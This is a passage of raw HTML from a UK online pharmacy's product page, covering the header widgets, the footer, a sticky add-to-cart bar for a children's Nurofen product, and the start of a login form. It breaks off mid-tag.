				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nurofen For Children Cold Fever&amp;pain Orn" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Nurofen For Children Cold Fever&#038;pain Orn</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></span>
                                            </div>
                    <a href="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=35390"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="99ad478cd1" /><input type="hidden" name="_wp_http_referer" value="/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=35390" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
